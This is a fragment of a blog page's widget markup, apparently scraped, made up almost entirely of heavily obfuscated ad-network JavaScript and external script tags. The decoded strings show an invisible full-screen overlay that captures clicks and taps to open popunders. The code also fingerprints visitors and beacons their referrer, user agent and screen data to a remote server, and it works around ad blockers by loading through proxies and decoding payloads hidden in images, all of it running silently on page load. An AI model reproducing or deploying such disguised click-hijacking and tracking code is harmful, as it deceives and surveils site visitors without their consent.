jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#F